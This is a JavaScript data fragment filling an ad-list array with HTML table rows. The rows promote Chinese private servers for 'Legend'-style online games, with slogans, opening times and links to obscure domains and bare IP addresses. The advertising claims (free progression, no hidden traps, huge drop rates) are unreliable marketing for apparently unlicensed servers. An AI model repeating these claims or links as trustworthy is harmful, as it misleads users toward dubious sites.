adlistData[1647] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.blhpjwehry.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月19日/15:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.blhpjwehry.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[1648] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww8.ai035.top:8586" rel="nofollow" target="_blank">【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月19日/15:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.ai035.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1649] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月19日/15:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1650] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/15:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1651] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月19日/15:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[1652] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ge.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月19日/15:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.28ge.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1653] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月19日/15:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1654] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.217:15999/" rel="nofollow" target="_blank">★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class="r">1月19日/15:00</td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█ <font color="blue">-推荐</font></td><td>█１７６小极品█</td><td><a href="http://43.241.18.217:15999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1655] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月19日/15:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[1656] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月19日/15:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1657] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月19日/15:00</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱ <font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1658] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月19日/15:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1659] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月19日/15:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1660] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月19日/15:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[1661] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/15:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1662] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba564.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月19日/15:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ba564.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[1663] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.18ei.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月19日/15:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.18ei.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[1664] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月19日/15:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1665] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.06ne.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月19日/15:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.06ne.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[1666] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月19日/15:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1667] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://smdl.w0od.top:1122/" rel="nofollow" target="_blank">开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class="r">1月19日/15:00</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇ <font color="blue">-推荐</font></td><td>超级好玩</td><td><a href="http://smdl.w0od.top:1122/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1668] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月19日/15:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[1669] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月19日/15:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1670] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/15:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[1671] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月19日/15:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1672] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月19日/15:00</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[1673] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月19日/15:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1674] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月19日/15:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[1675] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月19日/15:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1676] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.12na.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月19日/15:00</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.12na.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[1677] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://aa5.yunpk03.top:3227/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月19日/15:00</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk03.top:3227/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1678] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月19日/15:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[1679] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1hth1t515t1h.icu:10158" rel="nofollow" target="_blank">※※沉默之王</a></td><td>金蛇〓专属</td><td class="r">1月19日/15:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.1hth1t515t1h.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[1680] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月19日/15:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1681] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27mo.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月19日/15:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.27mo.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1682] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月19日/15:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1683] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月19日/15:00</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王 <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1684] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://y50033.22u22u.xyz:88" rel="nofollow" target="_blank">１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">1月19日/15:00</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕 <font color="blue">-推荐</font></td><td>特色极品合击</td><td><a href="http://y50033.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1685] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月19日/15:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[1686] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月19日/15:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1687] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/15:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1688] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月19日/15:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1689] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5421975.top" rel="nofollow" target="_blank">━１８０必爆终极</a></td><td>试营业~首区</td><td class="r">1月19日/15:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益７６８５</td><td><a href="http://www.5421975.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[1690] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189606.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月19日/15:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189606.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[1691] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月19日/15:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1692] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月19日/15:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1693] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月19日/15:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.jkd52l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1694] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月19日/15:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1695] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/15:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1696] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月19日/15:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1697] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月19日/15:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1698] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月19日/15:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[1699] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bawe.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月19日/15:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bawe.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[1700] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月19日/15:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[1701] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12" rel="nofollow" target="_blank">变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class="r">1月19日/15:00</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12"  target="_blank">点击查看</a></td></tr>`;
adlistData[1702] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月19日/15:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1703] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月19日/15:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1704] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class="r">1月19日/15:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1705] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月19日/15:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.p9m3fp.top:29158/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1706] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://58i.o5xqsj9.top:16311" rel="nofollow" target="_blank">▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class="r">1月19日/15:00</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】 <font color="blue">-推荐</font></td><td>全免费※耐玩</td><td><a href="http://58i.o5xqsj9.top:16311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1707] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月19日/15:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
